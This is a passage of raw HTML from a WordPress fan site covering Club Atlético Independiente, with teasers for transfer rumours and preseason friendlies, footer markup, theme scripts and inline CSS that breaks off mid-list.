                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696d57d5cc966_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696d57d5cc966" ><script>var block_td_uid_14_696d57d5cc966 = new tdBlock();
block_td_uid_14_696d57d5cc966.id = "td_uid_14_696d57d5cc966";
block_td_uid_14_696d57d5cc966.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696d57d5cc966_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696d57d5cc966_rand","tdc_css_class_style":"td_uid_14_696d57d5cc966_rand_style"}';
block_td_uid_14_696d57d5cc966.td_column_number = "1";
block_td_uid_14_696d57d5cc966.block_type = "td_block_21";
block_td_uid_14_696d57d5cc966.post_count = "3";
block_td_uid_14_696d57d5cc966.found_posts = "33";
block_td_uid_14_696d57d5cc966.header_color = "#";
block_td_uid_14_696d57d5cc966.ajax_pagination_infinite_stop = "";
block_td_uid_14_696d57d5cc966.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_696d57d5cc966);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696d57d5cc966 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" class="td-image-wrap" title="Triunfo de Independiente ante Peñarol"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-150x150.jpeg" alt="quinteros-independiente-amistoso-penarol-pretemporada" title="Triunfo de Independiente ante Peñarol"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" title="Triunfo de Independiente ante Peñarol">Triunfo de Independiente ante Peñarol</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:42:25+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente le ganó 2-1 a Peñarol en un nuevo amistoso de pretemporada.

Este martes por la mañana en el estadio Campeón del Siglo el Rojo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-150x150.jpg" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:17:54+00:00" >17 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente negocia por Martin Ortega, ex jugador de Tigre, para reforzar el lateral derecho.
Luego de la salida de Federico Vera, y a pesar del...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" class="td-image-wrap" title="Colo Colo, en la carrera por Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Pablo-Galdames-Independiente-2-150x150.jpg" alt="Pablo Galdames Independiente (2)" title="Colo Colo, en la carrera por Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" title="Colo Colo, en la carrera por Galdames">Colo Colo, en la carrera por Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:54:17+00:00" >12 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Colo Colo se metió en la disputa por Pablo Galdames y aparece como una opción firme, junto al interés de San Lorenzo y Newell&#039;s.

En...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:17:54+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Empate amistoso de la Reserva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:18:24+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-300x209.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1024x715.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-768x536.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1536x1072.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-696x486.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1068x746.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-602x420.jpeg 602w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696d57d60b189
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
